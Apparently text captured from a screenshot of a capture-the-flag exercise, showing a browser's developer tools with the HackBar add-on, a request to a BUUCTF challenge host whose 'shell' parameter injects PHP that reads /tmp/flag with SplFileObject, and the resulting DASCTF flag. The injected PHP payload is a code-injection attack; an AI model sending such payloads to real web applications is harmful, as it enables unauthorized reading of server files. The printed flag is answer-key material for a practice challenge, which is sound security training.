 OK flag DASCTF{6cee4a84-309f-41fb-af12-823fcaae0804}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://8d7c7f04-c138-4774-89bb-2694783ad828.node5.buuoj.cn:81/?shell=?><?php $context = new SplFileObject('file:///tmp/flag');
foreach($context as $f){
    echo($f);
Post data Referer User Agent Cookies Clear All